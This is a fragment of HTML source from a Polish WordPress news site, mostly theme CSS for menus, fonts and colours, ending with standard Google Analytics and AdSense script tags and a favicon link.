        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
